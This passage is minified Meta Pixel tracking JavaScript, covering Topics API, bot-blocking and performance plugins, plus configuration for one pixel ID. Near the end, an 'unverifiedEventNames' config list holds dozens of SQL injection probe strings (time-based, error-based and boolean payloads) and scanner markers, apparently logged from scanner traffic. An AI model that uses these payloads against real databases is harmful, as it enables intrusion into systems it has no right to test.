(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE